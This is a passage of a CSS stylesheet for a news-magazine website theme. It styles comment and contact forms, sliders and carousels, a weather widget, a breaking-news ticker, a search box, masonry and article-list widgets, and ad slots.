      #respond .comments-form p #contact_message,
      #respond .contact-form p #comment_message,
      #respond .contact-form p #contact_message,
      #contact-box .comments-form p #comment_message,
      #contact-box .comments-form p #contact_message,
      #contact-box .contact-form p #comment_message,
      #contact-box .contact-form p #contact_message {
        border: 1px solid #d8d8d8;
        height: 160px;
        padding: 5px 10px;
        width: 100%;
        font-size: 13px;
        color: #8f8f8f; }
        #respond .comments-form p #comment_message:focus,
        #respond .comments-form p #contact_message:focus,
        #respond .contact-form p #comment_message:focus,
        #respond .contact-form p #contact_message:focus,
        #contact-box .comments-form p #comment_message:focus,
        #contact-box .comments-form p #contact_message:focus,
        #contact-box .contact-form p #comment_message:focus,
        #contact-box .contact-form p #contact_message:focus {
          border-color: #e03d3d; }
      #respond .comments-form p .input-submit,
      #respond .contact-form p .input-submit,
      #contact-box .comments-form p .input-submit,
      #contact-box .contact-form p .input-submit {
        color: white;
        background-color: #e03d3d;
        text-transform: uppercase;
        padding: 10px 15px;
        font-size: 14px;
        border: none;
        float: right; }
        #respond .comments-form p .input-submit:hover,
        #respond .contact-form p .input-submit:hover,
        #contact-box .comments-form p .input-submit:hover,
        #contact-box .contact-form p .input-submit:hover {
          background-color: #222222; }
      #respond .comments-form p label.error,
      #respond .contact-form p label.error,
      #contact-box .comments-form p label.error,
      #contact-box .contact-form p label.error {
        color: #e03d3d; }

.single-post-carousel {
  overflow: hidden; }
  .single-post-carousel .owl-controls {
    margin: 0; }
    .single-post-carousel .owl-controls .owl-buttons {
      margin: 0; }
      .single-post-carousel .owl-controls .owl-buttons div {
        width: 110px;
        height: 110px;
        -webkit-border-radius: 50%;
        -moz-border-radius: 50%;
        -ms-border-radius: 50%;
        border-radius: 50%;
        opacity: 1;
        filter: Anpha(Opacity=100);
        position: absolute;
        top: 50%;
        margin: -55px 0 0;
        background-color: rgba(224, 61, 61, 0.5);
        line-height: 108px;
        padding: 0;
        font-size: 30px; }
        .single-post-carousel .owl-controls .owl-buttons div:before {
          color: white;
          font-family: 'FontAwesome'; }
      .single-post-carousel .owl-controls .owl-buttons .owl-prev {
        left: -50px;
        padding-right: 25px;
        text-align: right; }
        .single-post-carousel .owl-controls .owl-buttons .owl-prev:before {
          content: "\f100"; }
      .single-post-carousel .owl-controls .owl-buttons .owl-next {
        right: -50px;
        padding-left: 25px;
        text-align: left; }
        .single-post-carousel .owl-controls .owl-buttons .owl-next:before {
          content: "\f101"; }

/*
Contact page
----------------------------------
*/
.kp-map-wrapper {
  margin-bottom: 25px;
  border: 1px solid #d8d8d8;
  padding: 5px; }
  .kp-map-wrapper #kp-map {
    height: 450px;
    width: 100%; }

#kopa-contact-info-box .contact-info {
  margin-bottom: 30px; }
  #kopa-contact-info-box .contact-info p {
    font-size: 14px; }
    #kopa-contact-info-box .contact-info p i {
      color: #e03d3d;
      margin-right: 10px; }
    #kopa-contact-info-box .contact-info p strong {
      width: 65px;
      margin-right: 15px;
      color: #1b1b1b; }
    #kopa-contact-info-box .contact-info p a {
      color: #8f8f8f; }
      #kopa-contact-info-box .contact-info p a:hover {
        color: #e03d3d; }

/*
404 page
----------------------------------
*/
.error-404 {
  padding: 100px 0;
  position: relative;
  background-color: #fff; }
  .error-404 .left-col {
    width: 41%;
    float: left;
    margin: 0 2%; }
    .error-404 .left-col p {
      font-size: 120px;
      font-weight: 700;
      color: #e03d3d;
      line-height: 100px;
      text-align: right; }
  .error-404 .right-col {
    width: 50%;
    float: left;
    margin: 0 2%; }
    .error-404 .right-col h1 {
      margin-bottom: 10px;
      font-size: 29px;
      color: #e03d3d;
      margin-top: 0; }
    .error-404 .right-col a {
      color: #1b1b1b; }
      .error-404 .right-col a:hover {
        color: #e03d3d; }

/**
 * 6.0 Widget
 * -----------------------------------------------------------------------------
 */
.widget > ul > li {
  list-style: none; }

.main-section .widget {
  margin-bottom: 20px; }
  .main-section .widget .widget-title {
    text-transform: uppercase;
    text-align: center;
    border-bottom: 1px solid #d8d8d8;
    border-top: 1px solid #d8d8d8;
    margin: 0 -20px 20px;
    line-height: 18px;
    padding: 15px 0 10px; }
.main-section .widget-area-3 .widget-title {
  border-top: none;
  padding-top: 0; }
.main-section .widget-area-5 .widget-title,
.main-section .widget-area-13 .widget-title {
  border: none;
  margin: 0;
  background-color: #1d1d1d;
  color: white;
  padding: 15px 0 12px; }

.kopa-home-2 .widget-area-5 .widget-title,
.kopa-home-3 .widget-area-5 .widget-title {
  border-bottom: 1px solid #d8d8d8;
  border-top: 1px solid #d8d8d8;
  padding: 15px 0 10px;
  background-color: transparent;
  color: #1b1b1b;
  margin: 0 -20px 20px; }

.sidebar .widget:first-child .widget-title {
  border-top: none;
  padding-top: 0; }
.sidebar .widget-area-7 .widget:first-child .widget-title,
.sidebar .widget-area-8 .widget:first-child .widget-title {
  border-top: 1px solid #d8d8d8;
  padding-top: 15px; }

#bottom-sidebar .widget {
  margin-bottom: 20px; }
  #bottom-sidebar .widget .widget-title {
    margin: 0 0 20px;
    border-bottom: 1px solid #d8d8d8;
    padding-bottom: 15px;
    color: #222;
    text-transform: uppercase; }
    #bottom-sidebar .widget .widget-title span {
      color: #e03d3d; }

/*
Kopa Home Slider Widget
----------------------------------
*/
.kopa-home-slider-widget {
  position: relative;
  height: 380px;
  overflow: hidden; }
  .kopa-home-slider-widget .widget-title {
    display: none; }

.kopa-home-slider .entry-item {
  position: relative; }

.kopa-home-slider .flex-caption {
  background-color: rgba(255, 255, 255, 0.7);
  position: absolute;
  right: 59px;
  bottom: 0;
  padding: 20px 40px 5px;
  font-size: 14px;
  color: #5e5e5e;
  width: 540px; }
  .kopa-home-slider .flex-caption .entry-title {
    font-size: 23px;
    margin: 0 0 5px; }
    .kopa-home-slider .flex-caption .entry-title a {
      color: #292929; }
      .kopa-home-slider .flex-caption .entry-title a:hover {
        color: #C49C28; }
  .kopa-home-slider .flex-caption .arrow-wrapper {
    width: 15px;
    height: 25px;
    display: block;
    position: absolute;
    top: 0;
    left: 15px;
    background-color: #C49C28; }
    .kopa-home-slider .flex-caption .arrow-wrapper .arrow-left {
      position: absolute;
      bottom: -30px;
      left: 0;
      border-top: 15px solid #C49C28;
      border-bottom: 15px solid transparent;
      border-left: 0px solid transparent;
      border-right: 8px solid transparent;
      display: block;
      height: 0;
      width: 0;
      transition: border 0.3s ease-in-out 0s;
      -moz-transition: border 0.3s ease-in-out 0s;
      -webkit-transition: border 0.3s ease-in-out 0s; }
    .kopa-home-slider .flex-caption .arrow-wrapper .arrow-right {
      position: absolute;
      bottom: -30px;
      right: 0;
      border-top: 15px solid #C49C28;
      border-bottom: 15px solid transparent;
      border-right: 0px solid transparent;
      border-left: 8px solid transparent;
      display: block;
      height: 0;
      width: 0;
      transition: border 0.3s ease-in-out 0s;
      -moz-transition: border 0.3s ease-in-out 0s;
      -webkit-transition: border 0.3s ease-in-out 0s; }

.kopa-home-slider-widget .owl-theme .owl-controls {
  position: absolute;
  z-index: 100;
  left: 0px;
  bottom: 5px;
  margin: 0;
  width: 100%; }

.kopa-home-slider-widget .owl-theme .owl-controls .owl-page span {
  display: block;
  width: 12px;
  height: 12px;
  margin: 0 2px;
  -webkit-border-radius: 20px;
  -moz-border-radius: 20px;
  -ms-border-radius: 20px;
  border-radius: 20px;
  border: 2px solid white;
  background: none;
  opacity: 1;
  filter: Anpha(Opacity=100); }

.kopa-home-slider-widget .owl-theme .owl-controls .owl-page.active span {
  border: 2px solid #e03d3d;
  background: #e03d3d; }

/*
Kopa Home Slider 2 Widget
-----------------------------------
*/
.kopa-home-slider-2-widget {
  position: relative;
  overflow: hidden; }
  .kopa-home-slider-2-widget .widget-title {
    display: none; }
  .kopa-home-slider-2-widget.loading {
    min-height: 380px;
    background: url(images/icons/loading.gif) no-repeat center; }

.sync2 {
  background: rgba(255, 255, 255, 0.3);
  position: absolute;
  right: 105px;
  top: 55px;
  width: 265px;
  height: 329px;
  overflow: hidden;
  padding: 0 15px 15px; }
  .sync2 .owl-item {
    width: 235px !important;
    float: none; }
    .sync2 .owl-item .item {
      position: relative;
      width: 100%;
      margin: 15px 0 0;
      cursor: pointer; }
      .sync2 .owl-item .item img {
        width: 100%;
        display: block; }

.sync2 .item:hover:before {
  border: 4px solid #e03d3d;
  position: absolute;
  top: 0;
  left: 0;
  width: 100%;
  height: 100%;
  content: ""; }

.kopa-home-slider-2 .entry-item {
  position: relative; }

.kopa-home-slider-2 .flex-caption {
  background-color: rgba(255, 255, 255, 0.7);
  position: absolute;
  left: 59px;
  top: 70%;
  padding: 20px 40px 5px;
  font-size: 14px;
  color: #5e5e5e;
  width: 540px; }
  .kopa-home-slider-2 .flex-caption .entry-title {
    font-size: 23px;
    margin: 0 0 5px; }
    .kopa-home-slider-2 .flex-caption .entry-title a {
      color: #292929; }
      .kopa-home-slider-2 .flex-caption .entry-title a:hover {
        color: #333; }
  .kopa-home-slider-2 .flex-caption .arrow-wrapper {
    width: 15px;
    height: 25px;
    display: block;
    position: absolute;
    top: 0;
    left: 15px;
    background-color: #C49C28; }
    .kopa-home-slider-2 .flex-caption .arrow-wrapper .arrow-left {
      position: absolute;
      bottom: -30px;
      left: 0;
      border-top: 15px solid #C49C28;
      border-bottom: 15px solid transparent;
      border-left: 0px solid transparent;
      border-right: 8px solid transparent;
      display: block;
      height: 0;
      width: 0;
      transition: border 0.3s ease-in-out 0s;
      -moz-transition: border 0.3s ease-in-out 0s;
      -webkit-transition: border 0.3s ease-in-out 0s; }
    .kopa-home-slider-2 .flex-caption .arrow-wrapper .arrow-right {
      position: absolute;
      bottom: -30px;
      right: 0;
      border-top: 15px solid #C49C28;
      border-bottom: 15px solid transparent;
      border-right: 0px solid transparent;
      border-left: 8px solid transparent;
      display: block;
      height: 0;
      width: 0;
      transition: border 0.3s ease-in-out 0s;
      -moz-transition: border 0.3s ease-in-out 0s;
      -webkit-transition: border 0.3s ease-in-out 0s; }

/*
Kopa Home Slider 3 Widget
-----------------------------------
*/
.kopa-home-slider-3-widget {
  position: relative;
  overflow: hidden; }
  .kopa-home-slider-3-widget.loading {
    min-height: 380px;
    background: url(images/icons/loading.gif) no-repeat center; }
  .kopa-home-slider-3-widget .widget-title {
    display: none; }

.kopa-home-slider-3 .entry-item {
  position: relative; }
  .kopa-home-slider-3 .entry-item .mask {
    position: absolute;
    left: 0;
    top: 0;
    width: 100%;
    height: 100%;
    background-color: rgba(0, 0, 0, 0.5); }
    .kopa-home-slider-3 .entry-item .mask .entry-content {
      position: absolute;
      bottom: 40%; }
      .kopa-home-slider-3 .entry-item .mask .entry-content .entry-title {
        font-size: 18px;
        font-family: "pt_serifregular";
        margin-bottom: 5px; }
        .kopa-home-slider-3 .entry-item .mask .entry-content .entry-title a {
          color: white; }
          .kopa-home-slider-3 .entry-item .mask .entry-content .entry-title a:hover {
            color: #e03d3d; }
      .kopa-home-slider-3 .entry-item .mask .entry-content .kopa-rating {
        display: inline-block; }
    .kopa-home-slider-3 .entry-item .mask:hover {
      background-color: transparent; }
      .kopa-home-slider-3 .entry-item .mask:hover .entry-content {
        bottom: 20px; }

/*
Nothumb Widget
-----------------------------------
*/
.kopa-nothumb-carousel-widget.loading {
  min-height: 125px; }

.kopa-nothumb-carousel-widget {
  margin-top: -40px;
  background-color: #fff; }
  .kopa-nothumb-carousel-widget .widget-title {
    text-transform: uppercase;
    color: white;
    background-color: #222;
    padding: 10px 0 8px 0;
    margin: 0;
    text-align: center;
    border: none; }

.kopa-home-4 .kopa-nothumb-carousel-widget .widget-title,
.kopa-subpage .kopa-nothumb-carousel-widget .widget-title {
  display: none; }

.kopa-nothumb-carousel-widget .entry-item {
  position: relative;
  padding: 30px 20px;
  border-left: 1px solid #d8d8d8; }
  .kopa-nothumb-carousel-widget .entry-item .entry-number {
    position: absolute;
    left: 20px;
    top: 30px; }

.kopa-nothumb-carousel-widget .entry-item .entry-content {
  margin-left: 75px;
  min-height: 65px; }
  .kopa-nothumb-carousel-widget .entry-item .entry-content header {
    overflow: hidden;
    margin-bottom: 5px; }
  .kopa-nothumb-carousel-widget .entry-item .entry-content .entry-title {
    font-family: "pt_serifregular";
    margin: 0;
    max-height: 36px;
    overflow: hidden; }

.stripe-box .wrapper {
  padding-right: 250px;
  position: relative;
  background-color: #fff; }
  .stripe-box .wrapper .left-color {
    background-color: #fff;
    position: absolute;
    top: 40px;
    right: 100%;
    width: 100%;
    height: 100%; }
  .stripe-box .wrapper .right-color {
    background-color: #fff;
    position: absolute;
    top: 40px;
    left: 100%;
    width: 100%;
    height: 100%; }

.kopa-home-4 .stripe-box .wrapper .left-color,
.kopa-home-4 .stripe-box .wrapper .right-color,
.kopa-home-4 .stripe-box .weather-widget-wrapper,
.kopa-subpage .stripe-box .wrapper .left-color,
.kopa-subpage .stripe-box .wrapper .right-color,
.kopa-subpage .stripe-box .weather-widget-wrapper {
  top: 0; }

.kopa-home-4 .stripe-box .social-links-container,
.kopa-subpage .stripe-box .social-links-container {
  top: -40px; }

.stripe-box {
  position: relative;
  margin-top: -1px;
  overflow: hidden;
  background-color: #222222;
  padding-top: 40px; }
  .stripe-box .social-links-container {
    width: 306px;
    padding-left: 20px;
    position: absolute;
    right: 0;
    top: 0px;
    text-align: right;
    background-color: #e03d3d; }
    .stripe-box .social-links-container .social-links-wrapper {
      background-color: #fff;
      width: 100%; }
      .stripe-box .social-links-container .social-links-wrapper .social-links {
        padding: 0 25px;
        background-color: #fff;
        display: inline-block;
        height: 40px; }
        .stripe-box .social-links-container .social-links-wrapper .social-links li {
          line-height: 40px; }
    .stripe-box .social-links-container .triangle-2nd {
      position: absolute;
      top: 0px;
      left: -20px;
      border-top: 40px solid #fff;
      border-bottom: 0px solid transparent;
      border-right: 0px solid transparent;
      border-left: 40px solid transparent;
      display: block;
      height: 0;
      width: 0;
      transition: border 0.3s ease-in-out 0s;
      -moz-transition: border 0.3s ease-in-out 0s;
      -webkit-transition: border 0.3s ease-in-out 0s; }
    .stripe-box .social-links-container .triangle-1st {
      position: absolute;
      top: 0px;
      left: -46px;
      border-top: 46px solid #e03d3d;
      border-bottom: 0px solid transparent;
      border-right: 0px solid transparent;
      border-left: 46px solid transparent;
      display: block;
      height: 0;
      width: 0;
      transition: border 0.3s ease-in-out 0s;
      -moz-transition: border 0.3s ease-in-out 0s;
      -webkit-transition: border 0.3s ease-in-out 0s; }

.kopa-home-4 .stripe-box,
.kopa-subpage .stripe-box {
  margin-top: 0;
  overflow: hidden;
  padding-top: 0; }

.kopa-home-4 .stripe-box .kopa-nothumb-carousel-widget,
.kopa-subpage .stripe-box .kopa-nothumb-carousel-widget {
  margin-top: 0; }

.kopa-nothumb-carousel-widget .owl-theme .owl-controls {
  position: absolute;
  left: -12px;
  top: 50%;
  margin-top: -24px; }

.kopa-nothumb-carousel-widget .owl-theme .owl-controls .owl-buttons div {
  display: block;
  margin: 1px 0;
  width: 23px;
  height: 23px;
  background-color: #000;
  color: white;
  padding: 0;
  line-height: 22px;
  text-align: center;
  opacity: 1;
  filter: Anpha(Opacity=100);
  font-size: 20px; }
  .kopa-nothumb-carousel-widget .owl-theme .owl-controls .owl-buttons div:hover {
    background-color: #e03d3d; }

.kopa-nothumb-carousel-widget .owl-theme .owl-controls .owl-buttons div:before {
  font-family: 'FontAwesome'; }

.kopa-nothumb-carousel-widget .owl-theme .owl-controls .owl-buttons div.owl-prev:before {
  content: "\f104"; }

.kopa-nothumb-carousel-widget .owl-theme .owl-controls .owl-buttons div.owl-next:before {
  content: "\f105"; }

/*
Weather Widget
-----------------------------
*/
.weather-widget-wrapper {
  position: absolute;
  right: 0;
  top: 40px;
  width: 184px;
  height: 100%; }
  .weather-widget-wrapper .triangle-2nd {
    position: absolute;
    z-index: 1;
    top: 0px;
    left: -103px;
    border-top: 125px solid #e03d3d;
    border-bottom: 20px solid transparent;
    border-right: 0px solid transparent;
    border-left: 125px solid transparent;
    display: block;
    height: 0;
    width: 0;
    transition: border 0.3s ease-in-out 0s;
    -moz-transition: border 0.3s ease-in-out 0s;
    -webkit-transition: border 0.3s ease-in-out 0s; }
  .weather-widget-wrapper .triangle-1st {
    position: absolute;
    top: 0px;
    left: -128px;
    border-top: 125px solid #222;
    border-bottom: 20px solid transparent;
    border-right: 0px solid transparent;
    border-left: 125px solid transparent;
    display: block;
    height: 0;
    width: 0;
    z-index: 1;
    transition: border 0.3s ease-in-out 0s;
    -moz-transition: border 0.3s ease-in-out 0s;
    -webkit-transition: border 0.3s ease-in-out 0s; }

.awesome-weather-forecast,
.awe_desc,
.awe_highlow,
.awesome-weather-todays-stats {
  display: none; }

.widget_awesomeweatherwidget {
  position: absolute;
  right: 0;
  top: 0;
  height: 100%;
  width: 187px;
  background-color: #222222; }

.awesome-weather-wrap {
  position: absolute;
  top: 0;
  right: 0;
  background-color: #e03d3d;
  color: white;
  text-shadow: none;
  height: 100%;
  width: 162px; }

.awesome-weather-header {
  position: absolute;
  font-weight: 700;
  font-size: 14px;
  padding: 0;
  right: 25px;
  top: 40px;
  background: none; }

.awesome-weather-current-temp {
  background: url(images/icons/weather-icon.png) no-repeat 0 0;
  font-size: 26px;
  font-family: "Arial", sans-serif;
  padding: 32px 0 0 72px;
  min-height: 57px;
  font-weight: 700;
  margin: 30px 0 0 0;
  position: relative;
  z-index: 2; }

.awesome-weather-current-temp sup {
  top: -0.3em; }

/*
Breaking News
*/
.kopa-home-2 .bn-box .wrapper,
.kopa-home-3 .bn-box .wrapper,
.kopa-home-4 .bn-box .wrapper,
.kopa-sub-page .bn-box .wrapper {
  border-right: 1px solid #d8d8d8; }

.bn-box {
  border-bottom: 1px solid #d8d8d8; }

.kp-headline-wrapper {
  max-height: 39px;
  overflow: hidden;
  position: relative; }

.kp-headline {
  margin: 0 20px 0 165px; }

.kp-headline dl {
  display: block;
  margin: 0; }

.kp-headline dd {
  display: block;
  float: left;
  margin: 0 250px;
  padding: 0 10px; }

.kp-headline dd a {
  color: #8f8f8f;
  line-height: 39px;
  font-size: 13px; }
  .kp-headline dd a:hover {
    color: #e03d3d; }

.kp-headline-title {
  font-size: 14px;
  font-family: "pt_serifbold";
  position: absolute;
  left: 0;
  top: -1px;
  display: inline-block;
  margin: 0;
  color: white;
  text-transform: uppercase;
  line-height: 1;
  background-color: #e03d3d;
  padding: 15px 15px 11px; }

/*----- SB Search -----*/
.kopa-home-1 .header-middle .sb-search-wrapper {
  display: none; }

.sb-search-wrapper {
  position: absolute;
  right: 0;
  top: -1px;
  width: 300px; }

.sb-search {
  position: relative;
  z-index: 100;
  width: 0%;
  min-width: 40px;
  height: 40px;
  float: right;
  overflow: hidden;
  -webkit-transition: width 0.3s;
  -moz-transition: width 0.3s;
  transition: width 0.3s;
  -webkit-backface-visibility: hidden; }

.sb-search input[type="text"] {
  border-radius: 0;
  height: 40px;
  border: none;
  border-left: 1px solid #d8d8d8;
  outline: none;
  background: #fff;
  margin: 1px 0 0;
  z-index: 10;
  box-sizing: border-box;
  -moz-box-sizing: border-box;
  -webkit-box-sizing: border-box;
  padding-right: 45px;
  padding-left: 10px;
  padding-top: 10px;
  padding-bottom: 10px;
  width: 100%;
  font-family: inherit;
  box-shadow: none; }

.sb-search-input {
  position: absolute;
  top: 0;
  right: 0; }

.sb-icon-search,
.sb-search-submit {
  width: 40px;
  height: 40px;
  display: block;
  position: absolute;
  right: 0;
  top: 0;
  padding: 0;
  margin: 0;
  line-height: 40px;
  text-align: center;
  cursor: pointer; }

.sb-search input[type="submit"] {
  width: 40px; }

.sb-search-submit {
  background: #fff;
  /* IE needs this */
  -ms-filter: "progid:DXImageTransform.Microsoft.Alpha(Opacity=0)";
  /* IE 8 */
  filter: alpha(opacity=0);
  /* IE 5-7 */
  opacity: 0;
  color: transparent;
  border: none;
  outline: none;
  z-index: -1; }

.sb-icon-search {
  color: white;
  background: #222222;
  z-index: 90;
  font-size: 16px;
  font-family: FontAwesome;
  speak: none;
  font-style: normal;
  font-weight: normal;
  font-variant: normal;
  text-transform: none;
  -webkit-font-smoothing: antialiased; }

.sb-icon-search:before {
  content: "\f002"; }

/* Open state */
.sb-search.sb-search-open,
.no-js .sb-search {
  width: 100%; }

.sb-search.sb-search-open .sb-icon-search,
.no-js .sb-search .sb-icon-search {
  background: #e03d3d;
  color: white;
  z-index: 11; }

.sb-search.sb-search-open .sb-search-submit,
.no-js .sb-search .sb-search-submit {
  z-index: 90; }

.sb-search.sb-search-open form {
  width: 100%;
  margin: 0; }

.kopa-home-2 .sb-search-wrapper,
.kopa-home-3 .sb-search-wrapper,
.kopa-home-4 .sb-search-wrapper,
.kopa-subpage .sb-search-wrapper {
  top: 0; }

.kopa-home-2 .sb-search,
.kopa-home-3 .sb-search,
.kopa-home-4 .sb-search,
.kopa-subpage .sb-search {
  height: 43px;
  min-width: 43px; }

.kopa-home-2 .sb-search input[type="text"],
.kopa-home-3 .sb-search input[type="text"],
.kopa-home-4 .sb-search input[type="text"],
.kopa-subpage .sb-search input[type="text"] {
  height: 43px;
  margin: 0;
  border-left: none; }

.kopa-home-2 .sb-icon-search,
.kopa-home-2 .sb-search-submit,
.kopa-home-3 .sb-icon-search,
.kopa-home-3 .sb-search-submit,
.kopa-home-4 .sb-icon-search,
.kopa-home-4 .sb-search-submit,
.kopa-subpage .sb-icon-search,
.kopa-subpage .sb-search-submit {
  width: 43px;
  height: 43px;
  line-height: 43px; }

.kopa-home-2 .sb-search input[type="submit"],
.kopa-home-3 .sb-search input[type="submit"],
.kopa-home-4 .sb-search input[type="submit"],
.kopa-subpage .sb-search input[type="submit"] {
  width: 43px; }

.kopa-home-2 .sb-search.sb-search-open .sb-icon-search,
.kopa-home-3 .sb-search.sb-search-open .sb-icon-search,
.kopa-home-4 .sb-search.sb-search-open .sb-icon-search,
.kopa-subpage .sb-search.sb-search-open .sb-icon-search {
  background: #222222; }

/*
Masonry List Widget
----------------------------------------
*/
.masonry-wrapper {
  margin: -5px 0 0 -5px; }

.masonry-list .masonry-item {
  width: 420px;
  height: 453px;
  float: left;
  margin: 5px 0 0 5px;
  overflow: hidden;
  position: relative;
  list-style: none; }
  .masonry-list .masonry-item:hover:before {
    border: 4px solid #e03d3d;
    content: "";
    display: block;
    height: 100%;
    position: absolute;
    top: 0;
    left: 0;
    width: 100%; }
  .masonry-list .masonry-item img {
    width: 100%;
    height: auto; }
  .masonry-list .masonry-item .entry-title {
    margin: 0;
    position: absolute;
    bottom: 0;
    left: 0;
    padding: 0 20px 20px;
    font-family: "pt_serifbold"; }
    .masonry-list .masonry-item .entry-title a {
      color: white; }
      .masonry-list .masonry-item .entry-title a:hover {
        color: #e03d3d; }

.masonry-list .masonry-item.width-2 {
  width: 226px; }

.masonry-list .masonry-item.width-3 {
  width: 457px; }

.masonry-list .masonry-item.height-2 {
  height: 224px; }

/*
Kopa article list widget 1
----------------------------------
*/
.kopa-article-list-1-widget .last-item {
  width: 287px;
  padding-right: 20px;
  float: left;
  border-right: 1px solid #d8d8d8; }
  .kopa-article-list-1-widget .last-item .entry-thumb {
    margin-bottom: 15px; }
  .kopa-article-list-1-widget .last-item .entry-content {
    position: relative;
    text-align: center;
    margin-top: -51px; }
    .kopa-article-list-1-widget .last-item .entry-content header {
      overflow: hidden;
      background-color: #fff;
      padding: 8px 20px;
      display: inline-block;
      margin-bottom: 10px; }
    .kopa-article-list-1-widget .last-item .entry-content .entry-title {
      margin-bottom: 10px;
      font-size: 15px;
      line-height: 20px; }
.kopa-article-list-1-widget .older-post {
  float: left;
  padding-left: 20px;
  border-left: 1px solid #d8d8d8;
  margin-left: -1px;
  width: 100%; }
  .kopa-article-list-1-widget .older-post li {
    border-top: 1px solid #d8d8d8;
    padding-top: 15px;
    margin: 15px 0 0; }
    .kopa-article-list-1-widget .older-post li:first-child {
      margin-top: 0;
      padding-top: 0;
      border-top: none; }
    .kopa-article-list-1-widget .older-post li .entry-item {
      position: relative; }
      .kopa-article-list-1-widget .older-post li .entry-item .entry-thumb {
        position: absolute;
        top: 0;
        left: 0;
        width: 100px; }
      .kopa-article-list-1-widget .older-post li .entry-item .entry-content {
        margin-left: 112px;
        min-height: 60px; }
        .kopa-article-list-1-widget .older-post li .entry-item .entry-content header {
          overflow: hidden;
          margin-bottom: 5px; }
          .kopa-article-list-1-widget .older-post li .entry-item .entry-content header .entry-date {
            margin-right: 0; }

.widget-area-5 .kopa-article-list-1-widget .last-item {
  width: 100%;
  padding-right: 0px;
  float: none;
  border-right: none;
  margin-bottom: 20px; }
  .widget-area-5 .kopa-article-list-1-widget .last-item .entry-thumb {
    margin-bottom: 15px; }
  .widget-area-5 .kopa-article-list-1-widget .last-item .entry-content {
    position: relative;
    text-align: left;
    margin-top: 0; }
    .widget-area-5 .kopa-article-list-1-widget .last-item .entry-content header {
      overflow: hidden;
      background-color: transparent;
      padding: 0;
      display: block;
      margin-bottom: 5px; }
    .widget-area-5 .kopa-article-list-1-widget .last-item .entry-content .entry-title {
      margin-bottom: 10px;
      font-size: 15px;
      line-height: 20px; }
.widget-area-5 .kopa-article-list-1-widget .older-post {
  float: none;
  padding-left: 0px;
  border-left: none;
  margin-left: 0px;
  width: 100%; }
  .widget-area-5 .kopa-article-list-1-widget .older-post li {
    border-top: 1px solid #d8d8d8;
    padding-top: 10px;
    margin: 10px 0 0; }
    .widget-area-5 .kopa-article-list-1-widget .older-post li:first-child {
      margin-top: 0;
      padding-top: 10px;
      border-top: 1px solid #d8d8d8; }
    .widget-area-5 .kopa-article-list-1-widget .older-post li .entry-item {
      position: relative; }
      .widget-area-5 .kopa-article-list-1-widget .older-post li .entry-item .entry-thumb {
        display: none;
        position: absolute;
        top: 0;
        left: 0;
        width: 60px; }
      .widget-area-5 .kopa-article-list-1-widget .older-post li .entry-item .entry-content {
        margin-left: 0px;
        min-height: auto; }
        .widget-area-5 .kopa-article-list-1-widget .older-post li .entry-item .entry-content header {
          overflow: hidden;
          margin-bottom: 5px; }
          .widget-area-5 .kopa-article-list-1-widget .older-post li .entry-item .entry-content header .entry-date {
            margin-right: 0; }

/*
Kopa article list widget 2
----------------------------------
*/
.sidebar .kopa-article-list-1-widget .last-item {
  width: 100%;
  padding-right: 0px;
  float: none;
  border-right: none;
  margin-bottom: 20px; }
  .sidebar .kopa-article-list-1-widget .last-item .entry-thumb {
    margin-bottom: 15px; }
  .sidebar .kopa-article-list-1-widget .last-item .entry-content {
    position: relative;
    text-align: left;
    margin-top: 0; }
    .sidebar .kopa-article-list-1-widget .last-item .entry-content header {
      overflow: hidden;
      background-color: transparent;
      padding: 0;
      display: block;
      margin-bottom: 7px; }
    .sidebar .kopa-article-list-1-widget .last-item .entry-content .entry-title {
      margin-bottom: 7px;
      font-size: 15px;
      line-height: 20px; }
.sidebar .kopa-article-list-1-widget .older-post {
  float: none;
  padding-left: 0px;
  border-left: none;
  margin-left: 0;
  width: 100%; }
  .sidebar .kopa-article-list-1-widget .older-post li {
    padding-top: 12px;
    margin: 10px 0 0; }
    .sidebar .kopa-article-list-1-widget .older-post li:first-child {
      margin-top: 0;
      border-top: 1px solid #d8d8d8; }
    .sidebar .kopa-article-list-1-widget .older-post li .entry-item .entry-thumb {
      display: none; }
    .sidebar .kopa-article-list-1-widget .older-post li .entry-item .entry-content {
      margin-left: 0;
      min-height: auto; }

/*
Kopa article list widget 3
----------------------------------
*/
.main-section .kopa-article-list-3-widget .widget-title {
  font-size: 26px;
  text-align: left;
  border-top: none;
  border-bottom: none;
  border-left: 4px solid #e03d3d;
  padding: 5px 10px 3px;
  margin: 0 0 20px;
  font-family: "pt_serifregular"; }

.kopa-article-list-3-widget .widget-title {
  font-size: 26px;
  text-align: left;
  border-top: none;
  border-bottom: none;
  border-left: 4px solid #e03d3d; }
.kopa-article-list-3-widget .widget-inner {
  background-color: #f9f9f9;
  padding: 20px 10px; }
.kopa-article-list-3-widget .last-item {
  padding: 0 10px;
  width: 67%;
  float: left;
  position: relative; }
  .kopa-article-list-3-widget .last-item .entry-thumb {
    border: 5px solid #e03d3d; }
  .kopa-article-list-3-widget .last-item .entry-content {
    position: absolute;
    bottom: 20px;
    left: 0;
    width: 70%; }
    .kopa-article-list-3-widget .last-item .entry-content .entry-title {
      margin: 0 10px;
      padding: 0 25px;
      font-size: 18px;
      line-height: 22px;
      font-family: "pt_serifbold"; }
      .kopa-article-list-3-widget .last-item .entry-content .entry-title a {
        color: white; }
        .kopa-article-list-3-widget .last-item .entry-content .entry-title a:hover {
          color: #e03d3d; }
.kopa-article-list-3-widget .older-post {
  padding: 0 10px;
  width: 33%;
  float: left; }
  .kopa-article-list-3-widget .older-post li {
    float: none;
    margin: 15px 0 0 0;
    list-style: none;
    padding-top: 15px;
    border-top: 1px solid #d8d8d8; }
    .kopa-article-list-3-widget .older-post li:first-child {
      padding-top: 0;
      margin: 0;
      border-top: none; }
    .kopa-article-list-3-widget .older-post li .entry-item .entry-thumb {
      float: left;
      margin-right: 10px;
      width: 60px; }
    .kopa-article-list-3-widget .older-post li .entry-item .entry-content header {
      margin-bottom: 5px; }
      .kopa-article-list-3-widget .older-post li .entry-item .entry-content header .entry-date {
        margin-right: 0; }

/*
Kopa Adv Widget
----------------------------------
*/
.main-section .kopa-adv-widget {
  border-top: 1px solid #d8d8d8;
  margin: 0 -20px;
  text-align: center;
  padding: 20px 0; }
  .main-section .kopa-adv-widget img {
    max-width: 100%; }

.main-section .widget-area-5,
.main-section .widget-area-13 {
  border-top: 1px solid #d8d8d8; }
  .main-section .widget-area-5 .kopa-adv-widget,
  .main-section .widget-area-13 .kopa-adv-widget {
    margin: 0;
    border-top: none;
    padding: 0; }

.kopa-home-2 .main-section .widget-area-5,
.kopa-home-3 .main-section .widget-area-5,
.main-section .widget-area-13 {
  border-top: none; }

/*
Kopa article list Widget 2
----------------------------------
*/
.kopa-article-list-2-widget > ul {
